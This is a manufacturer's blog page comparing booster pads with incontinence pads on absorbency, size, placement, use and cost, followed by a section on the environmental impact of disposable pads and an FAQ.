	                <p class="MsoNormal"><span lang="en-PK">In personal care products, it's essential to understand the distinctions between similar-sounding items. Booster pads and incontinence pads are two such products, and knowing the differences between them can significantly impact your daily life or the life of a loved one you are caring for. In this article, we will explore the five key differences between booster and incontinence pads, shedding light on their unique features and how they can enhance your quality of life.</span></p>
<h2><span lang="en-PK">The Key Differences</span></h2>
<p class="MsoNormal"><span lang="en-PK">Booster and incontinence pads may serve similar purposes, but they have fundamental differences that can influence your choice. Let's dive into these distinctions to help you make an informed decision.</span></p>
<h3><span lang="en-PK">Absorbency Levels</span></h3>
<p class="MsoNormal"><span lang="en-PK">One of the most critical differences between booster and incontinence pads is their absorbency levels. Incontinence pads are designed for light to moderate urinary incontinence and are known for their impressive absorbent capabilities. They can handle several ounces of liquid while keeping you dry and comfortable.</span></p>
<p class="MsoNormal"><span lang="en-PK">Booster pads, on the other hand, are not meant to be used alone. They are designed to enhance the absorbency of other incontinence products, such as diapers or pull-ups. Booster pads provide an extra layer of protection and can significantly increase the overall absorbency of the primary outcome.</span></p>
<h3><span lang="en-PK">Size and Thickness</span></h3>
<p class="MsoNormal"><span lang="en-PK">Incontinence pads come in various sizes and thicknesses to cater to different individuals and preferences. You can find discreet, ultra-thin options that are virtually undetectable under clothing, as well as thicker, more absorbent pads for those with more substantial incontinence needs.</span></p>
<p class="MsoNormal"><span lang="en-PK">Booster pads are generally smaller and thinner than standalone incontinence pads. They are designed to be placed discreetly inside other incontinence products. Their compact size ensures you can boost the absorbency without adding bulk or discomfort.</span></p>
<h3><span lang="en-PK">Placement</span></h3>
<p class="MsoNormal"><span lang="en-PK">Incontinence pads are typically worn directly in your underwear, like regular underwear or pull-ups. They adhere securely and comfortably to your undergarments, providing a snug fit and preventing shifting during daily activities.</span></p>
<p class="MsoNormal"><span lang="en-PK">Booster pads, as mentioned earlier, are meant to be used in conjunction with other incontinence products. They are inserted inside diapers or pull-ups, ensuring a secure and discreet fit. This placement helps to increase absorbency without compromising comfort.</span></p>
<h3><span lang="en-PK">Usage Scenarios</span></h3>
<p class="MsoNormal"><span lang="en-PK">Understanding the scenarios in which each product is most effective is essential. Incontinence pads are perfect for people with light to moderate urinary incontinence who want a discreet and convenient solution. They are suitable for both men and women and can be used during the day or at night.</span></p>
<p class="MsoNormal"><span lang="en-PK">Booster pads shine in situations where additional protection is needed. They are ideal for individuals with heavy incontinence who require extra absorbency. They are handy for nighttime use, extended travel, or when changing regular incontinence products is inconvenient.</span></p>
<h3><span lang="en-PK">Cost</span></h3>
<p class="MsoNormal"><span lang="en-PK">Cost considerations often play a significant role in choosing the right incontinence product. Incontinence pads are usually more budget-friendly, making them an attractive choice for those with mild incontinence. They offer reliable protection without breaking the bank.</span></p>
<p class="MsoNormal"><span lang="en-PK">Booster pads, while slightly more expensive, are a cost-effective solution for individuals with heavier incontinence. By enhancing the absorbency of primary incontinence products, they reduce the need for frequent changes, ultimately saving you money in the long run.</span></p>
<h2><span lang="en-PK">Environmental Impact of Disposable Booster and Incontinence Pads: Manufacturers' Strategies for Sustainability</span></h2>
<p class="MsoNormal"><span lang="en-PK">Disposable booster pads and incontinence pads have several environmental impacts, primarily due to their production, disposal, and their long-term effects on landfills. Here are some of the key environmental impacts and how manufacturers may address them:</span></p>
<p class="MsoListParagraphCxSpFirst" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Resource Consumption:</span></strong><span lang="en-PK"> Producing disposable pads requires extracting raw materials, including wood pulp, plastics, and chemicals. This can lead to deforestation, energy consumption, and water usage. Manufacturers may address this by using more sustainable materials, such as recycled or responsibly sourced pulp, and by implementing energy-efficient manufacturing processes.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Greenhouse Gas Emissions:</span></strong><span lang="en-PK"> The production and transportation of disposable pads contribute to greenhouse gas emissions, mainly from using fossil fuels in manufacturing and transportation. Manufacturers can reduce emissions by optimizing their supply chain, using renewable energy, and implementing carbon reduction strategies.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Waste Generation:</span></strong><span lang="en-PK"> Disposable pads contribute to solid waste in landfills. They do not biodegrade quickly, and the plastic components can persist in the environment for hundreds of years. <a href="/product-category/baby-care" target="_blank" rel="noopener">Booster Pads manufacturers</a> can address this by developing biodegradable or compostable pads and&nbsp;designing products with less plastic content.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Chemical Pollution:</span></strong><span lang="en-PK"> Some disposable pads may contain chemicals, such as dyes, fragrances, and absorbent gels, which can leach into the environment when disposed of in landfills. Manufacturers can reduce these impacts by using safer materials and disclosing the chemicals used in their products.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Water Pollution:</span></strong><span lang="en-PK"> During the manufacturing process, water is often used for cleaning and cooling, which can lead to water pollution if not managed properly. Manufacturers can implement water treatment and recycling systems to minimize this impact.</span></p>
<p class="MsoListParagraphCxSpLast" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Packaging Waste:</span></strong><span lang="en-PK"> The packaging of disposable pads also generates waste. Manufacturers can address this by using recyclable materials and reducing excess packaging.</span></p>
<p class="MsoNormal"><span lang="en-PK">Manufacturers may adopt various strategies to make their products more environmentally friendly, such as:</span></p>
<p class="MsoListParagraphCxSpFirst" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Product Innovation:</span></strong><span lang="en-PK"> Developing eco-friendly alternatives, like biodegradable or compostable pads that break down more quickly in landfills.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Sustainable Sourcing:</span></strong><span lang="en-PK"> Using responsibly sourced materials, such as FSC-certified wood pulp, and ensuring their supply chain adheres to sustainable practices.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Recycling Initiatives:</span></strong><span lang="en-PK"> Encouraging the recycling of packaging and guiding how to dispose of the pads in an environmentally responsible manner.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Reducing Chemical Use:</span></strong><span lang="en-PK"> Minimizing harmful chemicals and providing transparency about the materials used in their products.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Energy Efficiency:</span></strong><span lang="en-PK"> Implementing energy-efficient manufacturing processes and transitioning to renewable energy sources.</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Waste Reduction:</span></strong><span lang="en-PK"> Minimizing waste during the manufacturing process and exploring ways to reduce the plastic content in their products.</span></p>
<p class="MsoListParagraphCxSpLast" style="text-indent: -18.0pt; mso-list: l1 level1 lfo2;"><!-- [if !supportLists]--><span lang="en-PK" style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><strong><span lang="en-PK">Education and Awareness:</span></strong><span lang="en-PK"> Educating consumers on proper disposal methods, recycling options, and the environmental impact of their products.</span></p>
<h2><span lang="en-PK">FAQ</span></h2>
<p class="MsoNormal"><strong><span lang="en-PK">Are booster pads and incontinence pads unisex?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">Yes, both booster and incontinence pads are unisex and suitable for men and women.</span></p>
<p class="MsoNormal"><strong><span lang="en-PK">Can I use booster pads with any incontinence products?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">Yes, booster pads are designed to be compatible with a wide range of incontinence products, including diapers, pull-ups, and briefs.</span></p>
<p class="MsoNormal"><strong><span lang="en-PK">Do booster pads cause discomfort or bulkiness?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">No, booster pads are designed to be thin and comfortable, ensuring they don't add bulk or discomfort when used with other incontinence products.</span></p>
<p class="MsoNormal"><strong><span lang="en-PK">Can I wear incontinence pads on their own?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">Yes, incontinence pads can be worn independently for individuals with light to moderate urinary incontinence.</span></p>
<p class="MsoNormal"><strong><span lang="en-PK">Are booster pads reusable?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">Most booster pads are not reusable and should be disposed of after use. Check the product packaging for specific disposal instructions.</span></p>
<p class="MsoNormal"><strong><span lang="en-PK">Do booster pads have odor-control features?</span></strong></p>
<p class="MsoNormal"><span lang="en-PK">Some booster pads come with odor control features, but not all. Check the product details to find the ones that suit your needs.</span></p>
<h2><span lang="en-PK">Conclusion</span></h2>
<p class="MsoNormal"><span lang="EN-US">U</span><span lang="en-PK">nderstanding the five critical differences between booster and incontinence pads is crucial when choosing the right product. These differences encompass absorbency levels, size and thickness, placement, usage scenarios, and cost considerations. By making an informed decision, you can enhance your quality of life and maintain your comfort and dignity.</span></p>
<p>&nbsp;</p>
<p class="MsoNormal"><span lang="en-PK">&nbsp;</span></p>
	                
	                
	            </div>
	        </div>
	        
	        
	        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 p-b1">
	          
            
            
            
                <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>

				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="qd1xKvIV9QWVehf9RztzjMSPRo9ChNxepZGenYdw">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.abcunites.com/captcha?l36JPte0" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>           
	            
	        </div>
	         <div class="col-md-4 col-sm-12 col-xs-12 bacc">
	          
	            <ul class="cus-social aaaaa">
	                <h3 class="follow">FOLLOW US</h3>
			            <li>
			                
    				        <a href=""><img src="/images/bf.png"></i></a>
    				        <a href=""><img src="/images/bt.png"></a>
    			           <a href=""><img src="/images/bl.png"></a>
    				        <a href="https://www.skype.com/"><img src="/images/bs.png"></a>
				        
			            </li>
			        </ul>
	          </div>
	    </div>
	    
	  
	        

	    
	     
	    
	    
	    <!--<div class="sharethis-inline-share-buttons"></div>-->
	</div>
</section>	
<section class="ft-addresssss">
			    <div class="container cc">
			        <div class="row">
			    <div class="main-adress">
			        
			        	<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3  ">
			        	    
			        	    <div class="add-1">
			        	        <div class="f-img">
			        	        <img src="/images/phonee.png" class="img-responsive"></div>
			        	        <div class="ft-text">
			        	        <h4>Call Us On</h4>
			        	        <a href="tel:0086 13805968557">0086 13805968557</a>
			        	        </div>
			        	        
			        	        
			        	        
			        	    </div>
			        	    
			        	    
			      
			        	</div>
			        	
			        	<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 boo ">
			        	    
			        	    <div class="add-3">
			        	        <div class="f-img">
			        	       <img src="/images/add.png" class="img-responsive"></div>
			        	       <div class="ft-text">
			        	    <h4>Address</h4>
			        	    <p class="d">Xilin Industrial District, Honglai Town, Quanzhou Nan &#039;an City, China</p>
			        	    </div>
			      </div>
			        	</div>
			        	
			        	<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3  ">
			        	    <div class="add-2">
			        	        
			        	    <div class="f-img">
			        	       <img src="/images/email.png" class="img-responsive"></div>
			        	       <div class="ft-text">
			        	    <h4>Email Us</h4>
			        	    
			        	      <a href="mailto:" target="">emily@abcunites.com</a></li>
			        	    
			        	    </div>
			        	    </div>
			      
			        	</div>
			        	
			        	
			        
			        
			        
			        
			        
			        
			    </div>
			    
			    </div></div>
			    
			    
			    
			    
			    
			</section>  
	
	
	<section class="blogs-comments">
    
    <div class="container">
        
        <div class="row">
            
            <div class="col-md-8 col-xs-12">
                
                                
                
            </div>
            
        </div>
        
    </div>
    
</section>
	    
<section class="leavereply">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                <h2 class="reply">Leave Your Comments</h2>
                <div class="leave-message">
                    <form id="save_comments" class="myform" method="post" action="https://www.abcunites.com/save-comment/" autocomplete="off" >
    				    <div class="form_message_container"></div>
    				    <div class="form_error_container"></div>
    				    
    					<input type="hidden" name="_token" value="qd1xKvIV9QWVehf9RztzjMSPRo9ChNxepZGenYdw">
    
    					<div class="row">
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required="">
    						</div>
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address">
    						</div>
    					</div>
    					
    					<input type="hidden" name="lp_page" value="yes">
    					<!--<input type="hidden" name="ref_link" value="">-->
                        
    					<input type="hidden" name="inquiry_form_subject" value="5 Key Differences Between Booster Pads and Incontinence Pads Inquiry ">
    					
    					<input type="hidden" id='inquiry_form_product_id' name="inquiry_form_product_id" value="24">
    
    					<div class="form-group full">
    						<textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="10" placeholder="Message" ></textarea>
    					</div>
    						<button class="btn btn-primary inquiry_form_btn herrsav-btn herrsav-btn2 form_submit_button" type="submit" title="Submit">Submit</button>
					</form>
	            </div>
                
        </div>
        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
            
        </div>
    </div>
   </div>
</section>
	


		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			         <a class="logo" href="https://www.abcunites.com/" title="ABC Unites">
				 		<img src="https://www.abcunites.com/uploads/images/logo/0224286001640068575-abcunites_200.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span lang="EN-US">A </span><span lang="EN-US">variegated</span> <span lang="EN-US">new business consisting of hygiene products, health products, import and export, sourcing agent, e-commerce, and new retail business.</span></p>
					     
				 	    
				 	</p></div>
				 	
				 	 
				 	
			    </div>  
			      <ul class="cus-social">
			            <li>
			                
    				        <a href=""><img src="/images/fac.png"></i></a>
    				        <a href=""><img src="/images/twi.png"></a>
    			           <a href=""><img src="/images/lin.png"></a>
    				        <a href=""><img src="/images/ins.png"></a>
				        
			            </li>
			        </ul>
			     
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4>Our Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
			    
			  <div class="ab-ft">
			        
		        <h4>Recent Products</h4>
		        
		        <ul class="services-ul">
		     
		           		           
                      <li>
                          
                          <a href="/product/abdl-baby-print-adult-diaper-cartoon-adult-baby-diaper/1">abdl baby print adult diaper / cartoon adult baby diaper</a>
                          
                      </li>
                      
                   		           
                      <li>
                          
                          <a href="/product/best-abdl-diapers-adult-printed-diapers-disposable-briefs-for-adults/2">best abdl diapers adult printed diapers / disposable briefs for adults</a>
                          
                      </li>
                      
                   		           
                      <li>
                          
                          <a href="/product/m-size-high-absorbency-ultra-thick-abdl-adult-diapers/3">M size High absorbency ultra thick ABDL adult diapers</a>
                          
                      </li>
                      
                   		           
                      <li>
                          
                          <a href="/product/disposable-nappies-for-baby-diaper-insert-pad-waterproof-baby-pad/4">disposable nappies for baby / diaper insert pad / waterproof baby pad</a>
                          
                      </li>
                      
                   		           
                      <li>
                          
                          <a href="/product/270-mm-straight-sanitary-napkins/5">270 mm Straight Sanitary Napkins</a>
                          
                      </li>
                      
                           
		        </ul>
			     
			    </div>   
			    
			</div>
			
		 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f1">
                     <div class="ab-ft ab-ft-leftt">
                        <h4>Recent Categories</h4>
                        
                                                         <ul class="services-ull">
                              
                                                            
                              
                              <div class="w-right">
                                <a href="/product-category/adult-diaper" >
                                 <p >Adult Diaper</p>
                                 
                              </a>
                              </div>
                             </ul>
                                                         <ul class="services-ull">
                              
                                                            
                              
                              <div class="w-right">
                                <a href="/product-category/baby-diaper" >
                                 <p >Baby Diaper</p>
                                 
                              </a>
                              </div>
                             </ul>
                                                         <ul class="services-ull">
                              
                                                            
                              
                              <div class="w-right">
                                <a href="/product-category/cotton-tampons" >
                                 <p >Cotton Tampons</p>
                                 
                              </a>
                              </div>
                             </ul>
                                                         <ul class="services-ull">
                              
                                                            
                              
                              <div class="w-right">
                                <a href="/product-category/sanitary-napkin" >
                                 <p >Sanitary Napkin</p>
                                 
                              </a>
                              </div>
                             </ul>
                                                         <ul class="services-ull">
                              
                                                            
                              
                              <div class="w-right">
                                <a href="/product-category/raw-materials-for-sanitary-napkins" >
                                 <p >Raw Materials for Sanitary Napkins</p>
                                 
                              </a>
                              </div>
                             </ul>
                                                   
                     </div>
                  </div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		  <p class="asdaszxc">All Rights Reserved © 2022 <a href="/">ABCUnites Hygiene Products Manufacturing Co., Ltd </a>| Powered By <a href="https://www.tradewheel.com/" rel="sponsored">TradeWheel.com</a></p>
		 
	
		 
		 </div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="qd1xKvIV9QWVehf9RztzjMSPRo9ChNxepZGenYdw">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="ABC Unites Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="clearfix">
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.abcunites.com/captcha?l36JPte0" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	<script src="/assets/js/splitting.min.js"></script>
	
		
       <script src="/assets/js/aos.js"></script>
       
       
       <script>
           
           
           $( document ).ready(function() {
               
               $('.owl-carousel1').owlCarousel({
                loop:true,
                margin:0,
            	autoplay: true,
            	animateOut: 'fadeOut',
                
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    1000:{
                        items:1
                    }
                }
            });
            
            $('.owl-carousel123').owlCarousel({
                loop:true,
                margin:0,
            	autoplay: true,
            	animateOut: 'fadeOut',
                
                responsive:{
                    0:{
                        items:2
                    },
                    600:{
                        items:3
                    },
                    1000:{
                        items:4
                    }
                }
            });
            
            $('.owl-carousel4').owlCarousel({
                loop:true,
                margin:0,
            	autoplay: true,
            	animateOut: 'fadeOut',
               
                responsive:{
                    0:{
                        items:3
                    },
                    600:{
                        items:3
                    },
                    1000:{
                        items:5
                    }
                }
            });
            
            
            
            $('.owl-carouselbg').owlCarousel({
                loop:true,
                margin:10,
            	autoplay: true,
               
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    1000:{
                        items:3
                    }
                }
            });
            
            $('.owl-carousel-pp').owlCarousel({
                loop:true,
                autoplayHoverPause:true,
                autoplay: true, 
                autoplaySpeed:4000,
                margin:0,
                nav:true,
                dots:true,
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    1000:{
                        items:1
                    }
                }
            });
            
            
            	$('.owl-carousel2').owlCarousel({
                loop:true,
                margin:10,
                nav:true,
                navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
                dots: true,
